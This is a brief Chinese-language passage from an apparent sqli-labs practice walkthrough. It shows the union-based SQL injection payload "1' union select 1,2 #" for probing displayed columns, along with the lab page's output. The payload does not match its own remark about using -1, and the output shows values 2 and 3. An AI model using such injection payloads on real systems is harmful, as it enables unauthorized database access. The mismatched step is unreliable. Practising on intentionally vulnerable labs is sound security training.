 union联合注入-第二步
获取数据库中信息：判断数据显示位
1’ union select 1，2 #
备注：这里使用-1使union之前的语句查询无结果，则显示的时候就会显示union之后的第二条语句
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1